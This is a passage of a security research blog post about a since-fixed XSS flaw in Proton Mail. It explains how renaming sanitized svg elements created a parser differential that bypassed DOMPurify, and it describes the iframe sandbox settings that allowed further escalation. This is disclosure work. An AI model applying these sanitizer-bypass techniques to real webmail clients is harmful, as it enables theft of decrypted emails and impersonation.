20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<p>The Sonar Research team discovered a Cross-Site Scripting vulnerability in the open-source code of Proton Mail. This issue allowed attackers to steal decrypted emails and impersonate their victims, bypassing the end-to-end encryption.</p>
<p>Attackers have to send two emails, both of which have to be viewed by the victim. In some scenarios, the attack would succeed if the victim only viewed the emails. However, most scenarios require the victim to click on a link in the second email.</p>
<p>We responsibly disclosed the vulnerabilities to the vendor in June 2022, and they were fixed shortly after. The following proof-of-concept shows how the vulnerability could have been exploited by attackers:</p>
<figure data-codename="b763e063_05b3_0188_9111_351251cf24d5"><style data-emotion="css 1atu515">.css-1atu515{position:relative;padding-bottom:56.25%;}</style><div class="css-1atu515 e1rl94vr1"><style data-emotion="css 1v3nzv5">.css-1v3nzv5{position:absolute;left:0;top:0;height:100%;width:100%;}</style><iframe src="https://www.youtube.com/embed/OCBqtypjNaw" title="Embedded Video" allowfullscreen="" class="css-1v3nzv5 e1rl94vr0"></iframe></div></figure>
<h2 class="css-1u29kau ei7zb6c3"><span id="technical-details" class="css-1s68n4h ei7zb6c0"></span>Technical Details<a title="Technical Details" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#technical-details"><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<p>Dealing with user-controlled HTML in a web application always opens up the risk of Cross-Site Scripting (XSS). While senders may want to style their message and include images, other HTML tags like <code>&lt;script&gt;</code> may have unwanted effects and compromise the security of the reader. This is already dangerous for regular webmail services, where anybody could send a malicious email to a user just by knowing their email address.</p>
<p>It is even more dangerous for end-to-end encrypted and privacy-oriented web mailers, where users put much more trust into the service. If an attacker is able to execute arbitrary JavaScript in the context of such an application, they could potentially steal decrypted emails and private keys, deanonymize users, and impersonate victims.</p>
<p>To avoid all this, web mailers put a lot of effort into ensuring no malicious HTML can get through. Most of them use state-of-the-art HTML sanitizers, such as <a title="DOMPurify" href="https://github.com/cure53/DOMPurify">DOMPurify</a>, to get rid of any malicious HTML. This is a very good first step, but even the sanitized data is so fragile that subtle mistakes in handling it can jeopardize the security of the whole application.</p>
<p>In the following sections, we will explain the code vulnerability we found in Proton Mail. We will also highlight the importance of modern web defense mechanisms, how they make attackers&#x27; lives harder, and how they can still be bypassed when the right conditions align. Finally, we examine how these issues were fixed, and how to avoid such vulnerabilities in your own code.</p>
<p><strong>Buckle up for a story about parser differentials, sandbox bypasses, and CSS data exfiltration!</strong></p>
<h3 class="css-1u29kau ei7zb6c3"><span id="proton-mail" class="css-1s68n4h ei7zb6c0"></span>Proton Mail<a title="Proton Mail" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#proton-mail"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>Proton Mail is probably the most popular privacy-oriented webmail service with <a title="nearly 70 million users in 2022" href="https://www.wired.com/story/proton-mail-calendar-drive-vpn/#:~:text=nearly%2070%20million%20users">nearly 70 million users in 2022</a>. They use the state-of-the-art HTML sanitizer DOMPurify to avoid XSS when rendering incoming emails, and they also employ further defenses that aim to make exploitation harder in case the sanitizer fails.</p>
<p>When auditing the email HTML sanitization logic, we noticed the following code snippet that runs on the already-sanitized data. It looks innocent at first sight but contains a critical flaw:</p>
<p><a title="packages/shared/lib/sanitize/purify.ts" href="https://github.com/ProtonMail/WebClients/blob/156904928c87388ee9a08a08821f5390fe71eab1/packages/shared/lib/sanitize/purify.ts#L58-L80">packages/shared/lib/sanitize/purify.ts</a>:</p>
<style data-emotion="css tvdjt">.css-tvdjt{position:relative;margin-top:0!important;margin-bottom:0!important;}</style><figure class="css-tvdjt e7k12cg5"><style data-emotion="css wg78ht">.css-wg78ht{position:absolute;right:16px;top:16px;}</style><button data-tooltip-id="ec6309b3-68bd-018e-88c4-36eb7ec164cb" class="css-wg78ht e7k12cg1"><style data-emotion="css 1y3itd2">.css-1y3itd2{height:16px;width:16px;color:#FFFFFF;}</style><svg width="19" height="25" viewBox="0 0 19 25" xmlns="http://www.w3.org/2000/svg" class="css-1y3itd2 e7k12cg2"><path d="M18.071 0.799988H3.71382C3.59596 0.799988 3.49953 0.896416 3.49953 1.01427V2.51427C3.49953 2.63213 3.59596 2.72856 3.71382 2.72856H16.9995V21.1571C16.9995 21.275 17.096 21.3714 17.2138 21.3714H18.7138C18.8317 21.3714 18.9281 21.275 18.9281 21.1571V1.65713C18.9281 1.18302 18.5451 0.799988 18.071 0.799988ZM14.6424 4.22856H0.928104C0.453997 4.22856 0.070961 4.61159 0.070961 5.0857V19.3009C0.070961 19.5286 0.162032 19.7455 0.322747 19.9062L4.96471 24.5482C5.02364 24.6071 5.0906 24.6553 5.16293 24.6955V24.7464H5.27543C5.36918 24.7812 5.46828 24.8 5.57007 24.8H14.6424C15.1165 24.8 15.4995 24.417 15.4995 23.9428V5.0857C15.4995 4.61159 15.1165 4.22856 14.6424 4.22856ZM5.16025 22.0196L2.854 19.7107H5.16025V22.0196ZM13.571 22.8714H6.87453V19.0678C6.87453 18.4759 6.39507 17.9964 5.8031 17.9964H1.99953V6.15713H13.571V22.8714Z" fill="currentColor"></path></svg></button><pre><code class="language-javascript css-1xdhyk6 e7k12cg4">const LIST_PROTON_TAG = [&#x27;svg&#x27;];
// [...]
const sanitizeElements = (document: Element) =&gt; {
    LIST_PROTON_TAG.forEach((tagName) =&gt; {
        const svgs = document.querySelectorAll(tagName);
        svgs.forEach((element) =&gt; {
            const newElement = element.ownerDocument.createElement(`proton-${tagName}`);
            // [...]
            element.parentElement?.replaceChild(newElement, element);
        });
    });
};</code></pre></figure>
<p>This code is intended to replace <code>&lt;svg&gt;</code> elements in an email with <code>&lt;proton-svg&gt;</code> ones. It does so by creating a new element, moving all children, and then replacing the old element. Since the content or attributes of those elements are not modified, how could this be security-relevant? To understand this, we first need to learn about <em>Foreign Content</em> in HTML.</p>
<h3 class="css-1u29kau ei7zb6c3"><span id="an-html-sanitizers-nightmare-foreign-content" class="css-1s68n4h ei7zb6c0"></span>An HTML Sanitizer&#x27;s Nightmare: Foreign Content<a title="An HTML Sanitizer&#x27;s Nightmare: Foreign Content" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#an-html-sanitizers-nightmare-foreign-content"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>HTML has its own parsing rules, and it can contain things with different parsing rules, such as <a title="MathML" href="https://www.w3.org/TR/mathml4/">MathML</a> and <a title="SVG" href="https://www.w3.org/TR/SVG2/">SVG</a>. These look similar to HTML, as they are also derived from XML, but there are some key differences in how they have to be parsed that are important for a sanitizer to know.</p>
<p>One example of differences between HTML and SVG is the <code>&lt;style&gt;</code> element. In HTML, this element contains raw text until the next closing <code>&lt;/style&gt;</code> tag. In SVG, it instead contains child elements. When a sanitizer runs with the wrong context in mind, it would likely make the wrong decisions.</p>
<p>This is exactly what happened in the case of Proton Mail. The sanitizer first sees an SVG element and sanitizes its children with the SVG context in mind. After that, the outer <code>&lt;svg&gt;</code> tag is renamed to <code>&lt;proton-svg&gt;</code>. Since this is not a standard HTML or SVG tag, it falls back into the HTML context. This causes the browser to parse the result differently than during the sanitization!</p>
<p>Attackers could abuse this parser differential with the following payload:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:887px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;369&#x27;%20width=&#x27;887&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 887px) 887px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=222&amp;h=92&amp;auto=format&amp;fit=crop 222w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=444&amp;h=185&amp;auto=format&amp;fit=crop 444w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop 887w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 887px) 887px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=222&amp;h=92&amp;auto=format&amp;fit=crop 222w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=444&amp;h=185&amp;auto=format&amp;fit=crop 444w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/256079e9-1948-4296-9d2e-542590e7f65e/proton-html-after-sanitizer.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop 887w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<p>The sanitizer will correctly recognize the SVG context and parse the content of the <code>&lt;style&gt;</code> element as an <code>&lt;a&gt;</code> element. The byte sequence <code>&lt;/style&gt;</code> is hidden inside the <code>alt</code> tag of the <code>&lt;a&gt;</code> element and does not close the <code>&lt;style&gt;</code> element. Since the <code>&lt;img&gt;</code> tag is also hidden inside the attribute, the sanitizer does not remove the <code>onerror</code> event handler.</p>
<p>When renaming the <code>&lt;svg&gt;</code> element to <code>&lt;proton-svg&gt;</code>, the parsing result looks like this:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:887px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;369&#x27;%20width=&#x27;887&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 887px) 887px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=222&amp;h=92&amp;auto=format&amp;fit=crop 222w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=444&amp;h=185&amp;auto=format&amp;fit=crop 444w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop 887w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 887px) 887px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=222&amp;h=92&amp;auto=format&amp;fit=crop 222w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=444&amp;h=185&amp;auto=format&amp;fit=crop 444w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/2ee92b2f-4f87-4d91-93c9-f5cf8aed4b48/proton-html-after-modification.png?w=887&amp;h=369&amp;auto=format&amp;fit=crop 887w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<p>Since the <code>&lt;proton-svg&gt;</code> element belongs to the HTML context, as explained earlier, the parsing rules for the <code>&lt;style&gt;</code> element changed. Its content is now parsed as raw text and the very first occurrence of the byte sequence <code>&lt;/style&gt;</code> terminates the element. This causes the <code>&lt;img&gt;</code> element to appear, which in turn executes the <code>onerror</code> handler during rendering. The sanitizer is bypassed!</p>
<p>Fortunately, this does not directly allow attackers to execute arbitrary JavaScript (yet). Proton Mail has multiple lines of defense with the sanitizer just being the first one.</p>
<h3 class="css-1u29kau ei7zb6c3"><span id="second-line-of-defense-iframe-sandbox" class="css-1s68n4h ei7zb6c0"></span>Second Line of Defense: Iframe Sandbox<a title="Second Line of Defense: Iframe Sandbox" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#second-line-of-defense-iframe-sandbox"><svg type="h3" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h3>
<p>The next protection is an <code>&lt;iframe&gt;</code> element with a <code>sandbox</code> attribute. After sanitizing an email&#x27;s HTML, the result is not directly inserted into the DOM of the Proton Mail page itself but into the DOM of an iframe. This has the first effect that things like CSS styles in the email don&#x27;t have an effect on Proton Mail&#x27;s UI. This makes the content of the iframe (marked in red) isolated from the rest of the page:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:1500px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1050&#x27;%20width=&#x27;1500&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1500px) 1500px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=1500&amp;h=1050&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=375&amp;h=263&amp;auto=format&amp;fit=crop 375w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=750&amp;h=525&amp;auto=format&amp;fit=crop 750w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=1500&amp;h=1050&amp;auto=format&amp;fit=crop 1500w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1500px) 1500px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=1500&amp;h=1050&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=375&amp;h=263&amp;auto=format&amp;fit=crop 375w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=750&amp;h=525&amp;auto=format&amp;fit=crop 750w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/8f3067e8-e528-41bb-b551-d35de19d7830/Proton%20Mail_%20Iframe.png?w=1500&amp;h=1050&amp;auto=format&amp;fit=crop 1500w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></div></div></figure>
<p>Another benefit is the ability to restrict what the page inside the iframe can do by providing an allowlist in the <code>sandbox</code> attribute. In the case of Proton Mail, the iframe sandbox has the following directives:</p>
<ul>
  <li><code>allow-same-origin</code></li>
  <li><code>allow-popups</code></li>
  <li><code>allow-popups-to-escape-sandbox</code></li>
</ul>
<p>The first one allows the embedding page to be able to insert HTML into the iframe, but it also enables the reverse way. The second directive allows popups and new tabs to open; for example, when a user clicks on a link. The third directive allows the newly opened page to not be restricted by the iframe sandbox because the sandbox would usually be inherited by the new page.</p>
<p>However, Proton Mail adds a fourth directive when opened in the Safari browser. In this case, the <code>allow-scripts</code> directive is added to the allowlist, which means an attacker does not need to bypass the sandbox at all because they can just execute JavaScript and access the top frame.</p>
<p>For all other browsers, the attacker has to convince the victim to click on a link that opens in a new tab, therefore escaping the sandbox and being able to access the opener&#x27;s parent frame:</p>
<figure><div aria-owns="rmiz-modal-" data-rmiz=""><div data-rmiz-content="not-found" style="visibility:visible"><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:1500px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;863&#x27;%20width=&#x27;1500&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 1500px) 1500px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=1500&amp;h=863&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=375&amp;h=216&amp;auto=format&amp;fit=crop 375w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/16e01076-c9fc-401c-84bf-45220c610d92/Proton%20Mail_%20Iframe%20Sandbox%20Bypass.png?w=750&amp;h=432&amp;auto=format&amp;fit=crop 